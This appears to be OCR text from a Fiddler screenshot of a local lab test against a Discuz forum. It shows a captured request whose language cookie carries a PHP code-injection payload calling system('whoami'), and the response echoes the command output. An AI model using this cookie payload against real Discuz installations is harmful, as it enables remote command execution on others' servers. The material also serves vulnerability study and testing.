 GET http://127.0.0.1/discuz/index.php HTTP/1.1
Host: 127.0.0.1
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site: none
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: u7ip_2132_saltkey=E7E88rBR; u7ip_2132_lastvisit=1568853333; u7ip_2132_sid=eWnKtK; u7ip_2132_sendmail=1; u7ip_2132_language=sc%27.system('whoami').%27; u7ip_2132_la
Find... (press Ctrl+Enter to highlight all) View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 10,066 bytes.
desktop-6j22t1k\admin desktop-6j22t1k\admin desktop-6j22t1k\admin
!change_language! | |
!username! !login_permanent! !forgotpw!
!password! !login! !register!
!my_nav!
»
!index_today!: 0|!index_yesterday!: 0|!index_posts!: 0|!index_members!: 1|!welcome_new_members!: admin
!spread!